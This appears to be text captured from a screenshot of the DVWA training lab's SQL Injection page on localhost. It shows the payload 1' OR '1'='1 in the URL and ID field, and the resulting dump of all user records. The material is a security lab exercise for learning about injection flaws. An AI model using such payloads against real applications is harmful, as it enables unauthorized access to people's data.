 localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith